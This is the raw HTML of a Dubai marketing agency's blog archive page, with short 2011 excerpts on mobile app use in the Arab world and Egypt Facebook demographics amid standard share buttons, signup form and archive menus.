tag">Research</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on January 31, 2011	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/#respond" rel="bookmark" title="Comments for Strong MENA interest in mobile apps">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" rel="nofollow" title="Permanent Link to Strong MENA interest in mobile apps">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2011/01/mobile-apps-900-240x180.jpg" alt="Strong MENA interest in mobile apps" title="Strong MENA interest in mobile apps" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1314543232 essb_links_right print-no" id="essb_displayed_excerpt_1314543232" data-essb-postid="1308" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" data-essb-twitter-url="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" data-essb-instance="1314543232"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&t=Strong+MENA+interest+in+mobile+apps&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&t=Strong+MENA+interest+in+mobile+apps&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Strong+MENA+interest+in+mobile+apps&amp;url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&amp;counturl=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Strong+MENA+interest+in+mobile+apps&amp;url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Strong+MENA+interest+in+mobile+apps&amp;url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&#39;,&#39;linkedin&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&title=Strong+MENA+interest+in+mobile+apps" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&title=Strong+MENA+interest+in+mobile+apps&#39;,&#39;flipboard&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Strong%20MENA%20interest%20in%20mobile%20apps%20https%3A%2F%2Fwww.spotonpr.com%2Fstrong-mena-interest-in-mobile-apps%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1314543232', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&#39;,&#39;stumbleupon&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&#39;,&#39;google&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Strong+MENA+interest+in+mobile+apps&body=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Strong+MENA+interest+in+mobile+apps&body=https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1314543232&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>The latest Effective Measure | Spot On PR survey shows that 85 percent of mobile Internet users in the Arab world download apps.</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/strong-mena-interest-in-mobile-apps/" rel="nofollow" title="Permanent Link to Strong MENA interest in mobile apps">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-1280 post type-post status-publish format-standard hentry category-facebook category-internet category-internet-research category-middle-east category-research category-social-media tag-arab-world tag-arabic tag-demographics tag-egypt tag-facebook tag-mena tag-middle-east tag-north-africa tag-reports tag-research tag-social-media tag-statistics" id="post-main-1280">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/egypt-facebook-demographics/" rel="bookmark" title="Permanent Link to Egypt Facebook demographics">Egypt Facebook demographics</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/social-media/facebook/" rel="category tag">Facebook</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/research/internet-research/" rel="category tag">Internet research</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/research/" rel="category tag">Research</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on January 26, 2011	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/egypt-facebook-demographics/#respond" rel="bookmark" title="Comments for Egypt Facebook demographics">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/egypt-facebook-demographics/" rel="nofollow" title="Permanent Link to Egypt Facebook demographics">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2011/01/MENAFBChart26Jan11-240x180.png" alt="Egypt Facebook demographics" title="Egypt Facebook demographics" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1582058710 essb_links_right print-no" id="essb_displayed_excerpt_1582058710" data-essb-postid="1280" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/egypt-facebook-demographics/" data-essb-twitter-url="https://www.spotonpr.com/egypt-facebook-demographics/" data-essb-instance="1582058710"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/egypt-facebook-demographics/&t=Egypt+Facebook+demographics&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/egypt-facebook-demographics/&t=Egypt+Facebook+demographics&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Egypt+Facebook+demographics&amp;url=https://www.spotonpr.com/egypt-facebook-demographics/&amp;counturl=https://www.spotonpr.com/egypt-facebook-demographics/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Egypt+Facebook+demographics&amp;url=https://www.spotonpr.com/egypt-facebook-demographics/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Egypt+Facebook+demographics&amp;url=https://www.spotonpr.com/egypt-facebook-demographics/&#39;,&#39;linkedin&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/egypt-facebook-demographics/&title=Egypt+Facebook+demographics" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/egypt-facebook-demographics/&title=Egypt+Facebook+demographics&#39;,&#39;flipboard&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Egypt%20Facebook%20demographics%20https%3A%2F%2Fwww.spotonpr.com%2Fegypt-facebook-demographics%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1582058710', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/egypt-facebook-demographics/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/egypt-facebook-demographics/&#39;,&#39;stumbleupon&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/egypt-facebook-demographics/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/egypt-facebook-demographics/&#39;,&#39;google&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Egypt+Facebook+demographics&body=https://www.spotonpr.com/egypt-facebook-demographics/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Egypt+Facebook+demographics&body=https://www.spotonpr.com/egypt-facebook-demographics/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1582058710&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Egypt leads the Arab world in numbers of Facebook subscribers, with 5 million members. Here&#8217;s are updated Facebook demographics.</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/egypt-facebook-demographics/" rel="nofollow" title="Permanent Link to Egypt Facebook demographics">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


	<div id="contentright">

					<div id="sidebar" class="clearfix">
				<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Spot On PR is a Dubai-based communications and marketing agency that helps build brands online. The agency offers digital strategy, integrated marketing campaigns, content marketing and a range of digital advertising and communications services. <strong style="color: #f50021;">  <a href="https://www.spotonpr.com/about-spot-on/">More...</a></strong></div>
		</div></div><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.spotonpr.com/" ><input type="text" value="Enter Search Terms" onfocus="if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Follow us</span></h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--square zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://twitter.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">twitter</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#55acee" style="background-color : #55acee; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://facebook.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://www.linkedin.com/company/spot-on-public-relations" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#0077B5" style="background-color : #0077B5; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://feeds.feedburner.com/SpotOnUpdates" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">rss</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-rss" data-hover-rule="background-color" data-hover-color="#f26109" style="background-color : #f26109; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://getpocket.com/users/SpotOnPR/feed/all" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pocket</span>
                        
                        <span class="zoom-social_icons-list-span social-icon genericon genericon-pocket" data-hover-rule="background-color" data-hover-color="#ef4056" style="background-color : #ef4056; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://pinterest.com/spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pinterest</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-pinterest" data-hover-rule="background-color" data-hover-color="#c92619" style="background-color : #c92619; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://instagram.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#3f729b" style="background-color : #3f729b; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.snapchat.com/add/spotonpr1" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">snapchat</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-snapchat" data-hover-rule="background-color" data-hover-color="#000000" style="background-color : #000000; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://plus.google.com/u/1/b/106556749406999585034/+Spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">google</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#d93e2d" style="background-color : #d93e2d; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        </div></div><div id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//spotonpr.us8.list-manage.com/subscribe/post?u=9adb92bb1e5f3a10e8e50352c&amp;id=685cc0d2c5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe for updates</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Your email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_9adb92bb1e5f3a10e8e50352c_685cc0d2c5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54577" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54581" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54585" checked>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div></div><div id="banner300-widget-3" class="widget banner300"><div class="widget-wrap"><a href='https://www.spotonpr.com/flipboard/'><img src='https://www.spotonpr.com/wp-content/uploads/2015/03/flipboard-panel.jpg' alt='banner ad' /></a></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle"><span>Categories</span></h3><form action="https://www.spotonpr.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="445">Audiences</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Consumers</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Customers</option>
	<option class="level-0" value="23">Content</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Arabic content</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Blogging</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Content marketing</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Curation</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Media Law</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;SEO</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Voice content</option>
	<option class="level-0" value="287">E-commerce</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Online-shopping</option>
	<option class="level-0" value="2">Events</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Conferences</option>
	<option class="level-0" value="263">Internet</option>
	<option class="level-0" value="101">Marketing</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Brand marketing</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Competition</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;CRM</option>
	<option class="level-1" value="450">&nbsp;&nbsp;&nbsp;Email Marketing</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Loyalty</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Marketing Strategy</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Measurement</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Online Marketing</option>
	<option class="level-0" value="83">Media</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Advertising</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Disintermediation</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Newspapers</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Publishing</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Radio</option>
	<option class="level-0" value="98">Middle-East</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Middle East marketing</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;UAE</option>
	<option class="level-0" value="105">Mobile</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Apps</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Broadband</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Mobile Marketing</option>
	<option class="level-0" value="113">Public Relations</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Awards</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;MEPRA</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Middle East PR</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;UAE PR</option>
	<option class="level-0" value="117">Research</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Internet research</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Internet statistics</option>
	<option class="level-0" value="477">scm</option>
	<option class="level-0" value="65">Social media</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Facebook</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Flipboard</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Linkedin</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Social media campaigns</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;social media management</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Twitter</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Youtube</option>
	<option class="level-0" value="133">Technology</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></div><div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.spotonpr.com/2026/01/'> January 2026 </option>
	<option value='https://www.spotonpr.com/2025/11/'> November 2025 </option>
	<option value='https://www.spotonpr.com/2018/12/'> December 2018 </option>
	<option value='https://www.spotonpr.com/2018/01/'> January 2018 </option>
	<option value='https://www.spotonpr.com/2017/11/'> November 2017 </option>
	<option value='https://www.spotonpr.com/2017/10/'> October 2017 </option>
	<option value='https://www.spotonpr.com/2017/09/'> September 2017 </option>
	<option value='https://www.spotonpr.com/2017/08/'> August 2017 </option>
	<option value='https://www.spotonpr.com/2016/07/'> July 2016 </option>
	<option value='https://www.spotonpr.com/2014/09/'> September 2014 </option>
	<option value='https://www.spotonpr.com/2014/05/'> May 2014 </option>
	<option value='https://www.spotonpr.com/2014/03/'> March 2014 </option>
	<option value='https://www.spotonpr.com/2014/01/'> January 2014 </option>
	<option value='https://www.spotonpr.com/2013/12/'> December 2013 </option>
	<option value='https://www.spotonpr.com/2013/11/'> November 2013 </option>
	<option value='https://www.spotonpr.com/2013/10/'> October 2013 </option>
	<option value='https://www.spotonpr.com/2013/09/'> September 2013 </option>
	<option value='https://www.spotonpr.com/2013/08/'> August 2013 </option>
	<option value='https://www.spotonpr.com/2013/07/'> July 2013 </option>
	<option value='https://www.spotonpr.com/2013/06/'> June 2013 </option>
	<option value='https://www.spotonpr.com/2013/05/'> May 2013 </option>
	<option value='https://www.spotonpr.com/2013/04/'> April 2013 </option>
	<option value='https://www.spotonpr.com/2013/03/'> March 2013 </option>
	<option value='https://www.spotonpr.com/2013/02/'> February 2013 </option>
	<option value='https://www.spotonpr.com/2013/01/'> January 2013 </option>
	<option value='https://www.spotonpr.com/2012/12/'> December 2012 </option>
	<option value='https://www.spotonpr.com/2012/11/'> November 2012 </option>
	<option value='https://www.spotonpr.com/2012/10/'> October 2012 </option>
	<option value='https://www.spotonpr.com/2012/09/'> September 2012 </option>
	<option value='https://www.spotonpr.com/2012/07/'> July 2012 </option>
	<option value='https://www.spotonpr.com/2012/06/'> June 2012 </option>
	<option value='https://www.spotonpr.com/2012/05/'> May 2012 </option>
	<option value='https://www.spotonpr.com/2012/04/'> April 2012 </option>
	<option value='https://www.spotonpr.com/2012/03/'> March 2012 </option>
	<option value='https://www.spotonpr.com/2012/02/'> February 2012 </option>
	<option value='https://www.spotonpr.com/2012/01/'> January 2012 </option>
	<option value='https://www.spotonpr.com/2011/11/'> November 2011 </option>
	<option value='https://www.spotonpr.com/2011/09/'> September 2011 </option>
	<option value='https://www.spotonpr.com/2011/08/'> August 2011 </option>
	<option value='https://www.spotonpr.com/2011/07/'> July 2011 </option>
	<option value='https://www.spotonpr.com/2011/06/'> June 2011 </option>
	<option value='https://www.spotonpr.com/2011/05/'> May 2011 </option>
	<option value='https://www.spotonpr.com/2011/01/'> January 2011 </option>
	<option value='https://www.spotonpr.com/2010/10/'> October 2010 </option>
	<option value='https://www.spotonpr.com/2010/09/'> September 2010 </option>
	<option value='https://www.spotonpr.com/2010/08/'> August 2010 </option>
